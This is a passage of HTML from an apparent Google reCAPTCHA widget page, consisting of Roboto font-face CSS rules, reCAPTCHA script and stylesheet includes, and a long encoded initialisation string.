  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ro6Ok8ALktnbc1tK-uxQiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ro6Ok8ALktnbc1tK-uxQiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ro6Ok8ALktnbc1tK-uxQiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6M1VkzCucKawrTClcOuwrgZJsOmw7bDqXkZwr/[base64]/CgX0OBcOIN2/CkVACw6jDuwjCuGctQsO7w7ESw7/[base64]/BRvCh8KSc33DgB/[base64]/w44jw4JOw4w5FMK0w71Sw7dvBD7DtQ7Cu8Kvw6s9w44Bw4PCn8KvAMKVTwrDnMO2BsO7L17CisKoNjTDplptSQPDtg3DtUkOf8ObCcK2woTDrMKka8KUwp4rw6UlTHEcwrY/[base64]/[base64]/YsKsNzFow5wOZcONVAgudXFzwpvCicKMw4zDsVwqcsKywqZXD1rCojgxBMO4KsK9wqd2wo10w4d6wpDDnMK5LcO1ccKRwoDDmXfDhkkQwqzCmcKQLcOpZMOAfcOLYcORe8K1ZMOBPQQBQcOFA1hzGGVswrRaNsKGw7XCucOAw4HDg1bDv2/DqMKyZMObe31gw5QdTjkpCsKIw51WP8K5w7rDrsORb3F8U8OLwovDoEd9wqPDgyLCqQ15w5xlDHhtw4PCrTZxQH7DrjlTw6vDthrCiX9Qw7RgPsKKw4/DrRLCkMKgwpUuw6/CjxNtw5N5e8OEI8OUWsKuBVHDogNPVVc4GsO9Lygpw4XCqE/DnMKew63CtMKaTUUtw5Zdw6pZYk86w6PDmAbCs8KoNQ3CjTPClRnCqcKdH0wgFngVwrTCnsO3asOlwp/CkMKaPMKoc8OmQh/CscOUG1XCocOFIAZ0w4MvTygtwrJbwpFZIcOwwpVPw4/CpMOJwroZG0PCpnhLD3zDkgXDvsKFw6LDrMOIIsOGwpjDs3Bnw5tQWMKGw7ktSiDCt8OABcKewpp8wphgQi8cKcOYwprDiMORZcOkLMKMw4nCpkd2w63CocKyGsKTLg/[base64]/[base64]/DmjAJw4TDiMKpw6wIw4Uydkg2GiFvwrphw4bCq3ode8Kfw4zCoBQxKi/Dugx8U8KVdcKOWQPDp8Ogwp0cNcKDABV9w6Bgw7TChsKFVmXDp3/CnsOQF2JWw6fCvsKAw43CmcO/wobCsXMewq3ChD3ChcKTBzx/[base64]/w6EhCsKnc8KuwrDCslbClsKLHMKlc1HDnMK9fMKEO8Kdw4ZUwqrDlcKBQhclMcO4Qjc4w6Vqw6RbCCgua8OSRh5KVMKGZCvCpW/DkMKyw7B4w6PCvcKPw7bCvMKHUn0GwoNANMKJAzbDlsKawppBfRpuwqbCuz3CsCsLNcOGw61fwrp6Q8KgW8Onw4HDmUtpbCZKc3fDmVDCrU/CnMOBw5nDosKaAMK6WG4TwojDtyUmAcK3w6jCikobKkbCnAFywqAuKcK1CjnDpsO3F8K0RRBSVCUVEsOqKS3Cs8OQw4cGH3IewrPCokJmwqnDrcOxaBcSYzp8w5BwworCrsOfwo3CpD3DscOOIsO4wpTCswHDs3XDpkduM8Otbh/Dr8KIQ8O9wo9bwrTCjQPCr8KGwrw7w4lywpvDnEd6QMOhGiwGw6lyw4VGw7rClAoLMMK/w4Rsw67DksOTw7zDiiUtAijDosK+wqR/w43CtSQ6a8KhMcOew4ICw7NbQwbDpsK6wrDDiz9Vw7zCk0Mzw63DrE4nwoPDjEZUwoRqNzPCk33DhMKawq/[base64]/Ej/CghLDisK+JsK+wrHCscK5WS7CocKkST/Ds8KQIBwuBMKGWcO+wqXDoxXDgMK2w6HDpsOhwo/[base64]/ClRt7wpjCg0Vgw7/[base64]/DsXnDlsOCw4APw5tAdsK+NsKQw6HDncKITkbCqcO9w4nCt8OsNxvCq0nDog5RwqMcwpjChcO8YnbDsSvCu8OJAS/[base64]/DhWhNNxzDlkkjwoDDpiXCmVrCv3RNwpoUw7XDoVxROxQRdsKzJGkscMOvw4QMwqFjw6QqwpJBRE7DgBFYFMOGfsKlw6TCqcOgw67CmmUQU8O4w5ECdsOrVWQBfgs+wpsuw4l4wrHDh8OyI8OIw6XCgMOlQCtKFA/DisOZwqoEw491woXDhDHCrMKPwqtaw6bDomPCq8KfJwRCfFjDm8OAehA6w5HDjA3CssOCw5MuFWUnw6obBMK6WMOQwrYRwpsQBcKpwpXCkMOFAcKuwpNDNQDCqFltBcKrUj/CpFoOwo7Dl3EIw7VWYcKZfHbDuSXDt8OOeXfCgg8Lw4dQTsKJCMKoVVsmVw7CmGzCnMOKfnrCgkvDomZedsKxw7cHw6rCu8KjE3E+KzEXFcOzwo3DrcONwpLCsVxbw79sMmDCmsOTF0fDicO0wpY3E8Knwq3CqkF9AMKjOAjCqzDCtsOFTShnwqpofDXCqRk0wpXDsh/Ck34Gw4Vpw5DCs3EdL8K5VcKdw5J0woAKwr1vwoPDlcK2w7XChybCh8KuHQnDq8KRDsKzYBDDt1Urw4gwIcOZwr3ChsOlw5Q4wqZ8wqhKSBrDljvCohU0wpLDmMKQNMK/[base64]/w63CvcOawoDCpcKDbDHCmcOEw6MURDXCn8KvYnBFRG3DusKcVxk+UcKLKsKyTsKfw6/CpcKVNMO3ZcKBw4cBeXrCk8ODwr3Cs8KEw58EwpfChSdqBMKEOTjCgMKyDD5Vw4xGwqtxK8KDw5MewqVMwoPCiG3DrMKfYsK9wq9Uwr94w5XClCUrw7/DsV3ChcOYwppydi5IwqDDjUNvwo9sSsOLw5bCmnxlw5HCg8KqMsKoVwTCmirCrHFmwodww5c4CsOeR315wr3Cn8Oowp/Dt8OewqHDl8ObIMKraMKZwpvDr8Kfwo/[base64]/DpcKjcsOjclnDvS9We8KUw63CunTDvMO2bEIdwosLwrQewqdCJlgQwrBzw4XDiDJbCMOQVcK0woZELEw4HEPDmhM4wrvDmWnDjsKpQ0bDr8OYB8O6w5DDrcOPDcOQNcOjHn/ClsOLDzdIw7Z5RcKuHsKowpzDlBk+LHTDrT85w6lUwrYeaCkmG8K4W8KfwoYaw4gxw5NGVcKnwqpFw7NtQcKtJ8K2wrgOw5TCnsOAOCJINivDh8Oqw7nDjsOSw4DCgMK/wp1hK1bCvsOkecOUw6HDqQdzUMKbw7h1JVvClsO9woTDiDzDmsKDPTHDoC3Ck2otf8OyG0bDkMO6w7QFwo7Dl1o2K0s/FcOdwrY8ecKMw7k5bH3CqcOwZkDDgcKZw6pPw4/CgsO2w7B8Ohg0wrnDoQV9w5oyXyg5w53Di8K7w7nDt8Kww71qw4HCnAIvw6HDjMKMK8K2w6NCd8KYMDXCmiPCjsK6w6vDv10YZsKow7siES0kbEvDgcOcFjPDs8KVwqtswp09fH/Drxg5wrXCqsKPw5bCgcO6w6xdAiYjJB54SgTDqcKre1phwo/CmAvDnzxnwpFOw6UiwrjDv8Ozw7k6w73ChcKFwoLDizzDrwXDjhhOwrNgE2HClsOiw5fDqMKxw7/CmcOzXcK6dsKaw6XCokPDkMK/woNWwoLCrCRdw4DDgMKMRwg9wqPCoDTDiSrCscOGwozCpEs+wqd2wpjCj8OEJcKaTMOkcGJZBxgdXsKswpIaw5RUT2YPZcONA3EyIzfCpx9cS8OQBjsMIMKiC1vCnlzChFN/w6Jyw4vCgcOBwqtbw7vDjycJNDN/wo3CpcOSw4nCoF3DpQrDvsOAwqtNw47CoCJqwpbDpi/[base64]/NXnCtGtvwrB/[base64]/CkDgsc2xXacKcMsKsdFbCpMO2WHtcwqHCpMOSworCsmfDgmXCqsOuwpXCtsK5wpQ/wp/[base64]/a8OGw5d5OWXCrjxBCsK3RjhDwpYbw4PDnMKdBsKQwprCl8KHw7Fcw6dXO8KBMkLCq8KfVMOpw6zCnBzDlMODw6BhCMO1SQTCqsOffVZuFMKxw5TCrVLCnsO4Xkh/[base64]/wrRqDW/CiMO7VWRtw5TCg1vCi8K9wq3DmmLDkjHCjsKvU35rNMKNw7U5CVPDkMKdwrA7AVPCs8KxNsK3AAEBH8K6ciElHsO+ScK8OQ0vZcKTwr/[base64]/[base64]/Ci8OPZcKCw6jCthVrdynCtWzDuBvCjcOFwqZawr8uwoQgCsKEwoFMw5ZuEE3CisKiwoTCpMO5woDCjMOuwoPDvEDCjMKDw7BUw4wUw77DnUzCowTCvyYKY8Oyw6FBw5XDvhfDi1fCmQ0LKknDk0bCsiAJw4scAU7CqcOQwq/Ds8O8wohUA8OgDsOlIcOAbcOtwpNlwoINKMO9w7wpwrnDqURLKMOsdsOGI8O2PB3Ds8KhaxjCkcKqwpzCjXrCoX8EDcOow4TCkx1BeSQgwo7CjcO+wrg+w6NFwrvCjiAWw5HDncOewo08BnvDqsO/[base64]/w6HDrDZewrrCp8OewoIYwo/CtMOyw5jDssKlC8KrcGhmVsOxwrxXGELCrsOkw4rCt1vCtsKOwpPCj8KJTkhNZRfDuSnCmcKYBhDDpTDCjSbDqsOBw5J+wppzw4HCvMKYwoDCnMKNJ3rCssKgw69EUiQUwq0eFsODLMKFGsKOwq9QwpHDm8Kew6R1CcO5wq/CqBV8wozDr8O9B8OpwrZxK8KIU8KUXMOvVcO6wp3DhlTCtMO/L8Kzc0bCliPDvwsjwoNjwp3DtlzCtS3CgsKZWMObVznDncOjH8K4WsO9NSLCosKswovDgkEIJsORK8O/w5vDjj7DhMOPwq7CgMKGXsKqw4rCp8O0w5LDsxEtT8KAWcOdKhc7ecOkQgTDkxHDtsKDYMK9QcKww7TCrMK5OjbCtsKbwrDCmR1Uw6rClWgRUcKabw5Ewp/DnijDo8Kgw5nDoMO9w44IKcOCwqHCgcK5EMOewo0TwqnDo8K0wq/[base64]/DvsOrX8OzwrJVUMK3w4N3w7/DrTNedsKvYFJlc8O9wqVdw7/CuDvCqW4lBXrDscKFw4RYw53CvUXCh8KIwoBTw6x8Jy7CoAxhwpXDqsKpLcK3w4pDw6N9X8KgXl4rwpvCnSHDscO3w7kpEGwvflnCmELCujAzw6vDgjvCocKaQ1XCpcK/VDTCrcKhUmpZw6HCpcOmwrXDnMKnOFc0YsK/w6poK0lQwrEOJMK1UcOjw7srSsOwJgM2B8KkNsKvwobCtcOzw4YGUMK8HgnCpsO5LTbCrMKewpXDsULCrsOmclBFJcKzw6HDgy9Nw7HCrMKdC8K6w7ZwS8K0RzDDvsKJwrPDuHrCgAIswrczTWlOwpLCiQdLw61qw4fDucKpw7HDr8KhCFQ4w5JKwpR/RMKnSFHDmgLCtgQdw4HChsKtLMKQTkxbwpVnwqvCjxU3TEIbPy0OwqnCr8KpesOSwq7CrMOfCy8CBQlrLm3DpSHDisO4XVTCoMK6D8OzU8K6w58cw75JwoTDv3FzAcOIwq4yZsOow5/CmcOaJsOhQEnCk8KsMyvCocOsBsOPwpLDjUfDjMOyw5DDlRjCkgDCvU3Dnzcsw6sTw4hnfMOVwqBuQxZuw77DqhLDpsKWfcKOLS/[base64]/[base64]/wprCinB9woZbShkPw5t3w47CnwwnYzFlwohDcsOCD8KGwoLDhcKUw7p7wr/CuQDDo8OfwrQbI8Otw7J0w6ZGM39Zwq8uY8OwPSTDuMK+HcOYT8KeG8O2AMKqVjzCq8OOPsO0w59mJEoCw4jCvR7Du37DpMO0AmbDl3kiw7l7KMKcwrgOw55GSMKSN8OUKwMoNA0aw4E6w5/DkBXDjkQpw5PCmcOLXjw5UMOOwofCjlx/[base64]/CrMOJwot/ZMOlDCTCssKew7LCmcK5wpofIzTDnVDClsO8aSsFw6zCm8OUMyvCgQzCszRRw4HCgcOHTi1jEGkIwoAnw4bCqgUcw6J9KMOswo98w7crw4nDsyJIw6FswoPCnE9HPsKOKcOTM0rDim57csO+wrVfwrrCgCt/[base64]/[base64]/w6ROw4tuw4bDvEBEOkrClsKPaMO8w7QNw7XDj1DCpFEdwqVow77CtGDDm3V/[base64]/wprCqCbDpAfCsiFXwp/CtQbCshgxw5YHw4PDoATCmMKOVMKMwpnDtcOLw60fBGAqw7tHC8OrwpTChW7Cv8K5wrMXwqDCmMOuw43CpzxbwoHDkykeFsO/[base64]/CgMKJw5HCscOqwrPDmXbCjMORwpzCkgnDvsK6w4HCpcKiwqlSNRlvCcOFwrxZwrRfMsOOK2w2U8K1HDXDlsO2LMKnw7DCsB3CpTNYTkRtwoXDnXJcW2XDs8K+IybDkMOmw6F0OXXClTjDisOjw7cZw6HCt8O1YB/Cm8Ojw7gWasKHwrjDscOmFQE/ZVTDtVs1wrhtCcK5IMOQwoAvwrkDw6XChMOuD8Kzw5tbwrHClsOTwrYzw5/CiU/Dv8OXB31ewrbCp2c7LMKjS8Okwq7CicOrw53DmHHCusKyf3g2w6nCo07CuD3CqVTCqsKMw4QwwprCi8K0wqVLZ2t9AMOBE1BWwr3Dthdvc0ZaRsK2AcOpwqfDsjc1wr7DuhRBw7fDm8ODwqVUwofCrXbCq1TCr8OtYcKwL8Odw559wr5TwonCs8O/IXB2b3nCrcKiw4JQw7XCjxt3w5V/KMKEwpDDhsKIE8KzwoXCkMO8w6cNwotRBHc8wpQxDFLCgmjDrMKgHnnCrhXCsBFEeMODwojDhz0zw4vCssOjKX9VwqTDnsOMRMOTDRnDlAbCmSYNwo12ODPCj8K2w6sSeQ/CtRDDsMOiF1PDqsO6JkFwA8KXDgVAwpnDosOBTUcCw4RXYBgWwqMaVQrCmMKvwpcPHcOnwoDCisO8LDTCksO+w4/DlRXDlcObw51mw4oQEC3CsMOuIMKbVjjCjsOLTUPCl8OzwrhBVBoTw5clFRZweMO5wqdCworCtcOGwqF3Vg3Dm2ACw5Ngw5USwpIUw6AOw4HDvMO4w4Q/ZsKsEwbDoMK/wrxywqHDoXDDjsOIw7oqG0Zpw47Dl8Kbw4xKLB5Ow7TCg1fCusO1aMKqw4/CtVF7wqt7w7I/w73Ct8Kaw5lTbnbDpAvDtQ3CscKPWsOYwqsTw6TCocO7HgvDq03Cn3LDl37CoMOmGMODXMK7U3/DscK7w5fCrcOSVMO7w7fDgsK6YcKPMcOgL8OIw5sAasOMNMK5w7fCq8K5w6cSwoliw7wrw7sYwq/[base64]/wo3CoC3DhhfDjMKbw47CkifDj8O5XMKAwq0ZwrnCmCAcFBRiIsKCGV1eFMKKLsKDSzrCgSvDscKnFRBswrRNw6pDw6XCmMOtalFIXsKmw5DDhj/[base64]/w4fDssOtw7rCuSsmwqlYfhk2wqp2w4fChhZ2wqdaOcKEwp/CocKRw7sDw7phFsOpwpDDoMKJPcO3wqDDh1/Di1PCmcO6wrbCnEgtPxJgworDkyXCs8OQDT7CizVGw6DCuyjCjC8Kw6BNwoPDkMOcwq5vwqrCjFLDpcK/[base64]/DunXCkl4nRcK5w4TDucOow63Cgjs4G8KHGWsAw4Rrw6fDkxbCusK0w6gUw7zDjsODVMOUO8KHaMKQZsOgw5UKU8KTCGtjYcK2w4vDvcOkw7/[base64]/w5PDmMOqwpR/wpcWegbDuhXChVXCpj/DmsOtw759MMKYwo1mZ8KtEMODOMOCwpvCnsKmw5pdwoJ3w53CgR0ow5YHwrDDlCo6UsO8eMOTw5/[base64]/wpLCvGYybMKsw4fDlENewpMgbsOVw5xRHsOxIXZxw7gfOcOEFB5aw4lTwrgwwrZ1QmcADRjDosKNWzjCilcCwr7Di8Kfw43DnV3DvknDnsK/w6UKw4vDmS9MJ8O5w4kMw7PCuTbDuDTDpsOtw5LChznCiMOFwpnDvGPDp8OcwrLCnMKowrrDs0EOA8OQw4gmw6LCvMOkeDvCqsO1elXDnCXDvTQCwrrDth7DmHzDk8K3EF/[base64]/CpW01w7TDisK/UMO8OinDuzITw6MBwrEuKsO4CMOUw6bCmsOIwppgLAF8c3/DvSvDuCnDhcOFw5k5YsKKwqrDlUcTE3vDkkDDp8Ocw53DuDM/w4XCpcOAMsO8FlgAw4jCt20Nwo51VsKEwqbClm7Do8K+wr5eOMO+w5HClhnDl3PCncKGIit7wq4/HkF9a8K/wpkrGwXCvsOCwoM5w5fChMKJNQ0wwpdhwoLDoMOPWyRhW8KpFE5iwpgxwrHDnlIhGMKVw6EJAXBfHERFP0ZMw5I/[base64]/[base64]/Cq2ILL2fDpRHCrcKfw790w6TCuQjDi8OPUcO4wqjCnsOUw45aw54Bw4vDjMOZw7xTwrp1wrDCnMOCIcOVQsKjU10qJ8O/[base64]/Ph5uXBA7w5bCnyrCqXHDkcODQw4KPcKhHsOwwqhlIsK0w4fCvzbDtDPCkHTCpWJQw59MQFM2w4zCqsKqZDDDisOCw4/[base64]/DlhHCkl/CjyF8WMOww4RLZiM3wplNbgTCiyEzcsKlwoLCvwVpw6fCkh/CrcOFwpDDrDDDu8KlHMKrw67CswHDp8O4wrXCiGjCkSNQwpAEwoU2ZFvCm8OVw7zDusOLdsO4ByPCvMOnYzYew54fEC3Dqh/ChGYdFMOXX1vDtWzCssKEwojCk8ODdGklwrXDsMK7wptNw6M2w7/DqRbCo8KCw6dnw4lQw6xiwp9sHMKwFEbDlsO/wq7DosOKA8Oew7jDsUtRecOmXyzDqXtgBMKBJsOYwqUGfFlLw5QTwq/CucOfbXXDmMKdMMObIsOIw4XCjTB6YMK1wrAyTn3CsBnCrTzDqcKjwql/KEfDpcKKwpzDsRZPU8OQw5nDmMKZAkPDmMOLwpYVO20/w4cTw7TDm8O+CMOVw47CscKjw4AUw5xOwqQmw6bDrMKFbMK1QnTClMK2RGQvHXjCoTpHYSnCjMKmF8Oqwr4vw5Ftw59Vw67CuMONwplkw7XDu8Krw5x9w6TCqsOfwoMDFsOkA8OYVMOGPHlwDzrCiMOQLMKhwpfDjcK/w63CnVA1wo3CvmERMQPCgXTDmg7Cm8OZW0/CtcKbDhcmw7fCjMKMwqhsUcKCwqYvw4BfwpU1FHp/bcK3wq1dwqnCrGbDiMKbLg/CohXDs8KTwo1KbXtxMgrCmMOsBcK+eMKGVcOEw5wHwpDDhMOVAcOSwrZHFMOoOnHDsTlEw7/CvMOfw4dSw6HCm8Kmw6kJesOdYcKYMMOnbsOQPnPD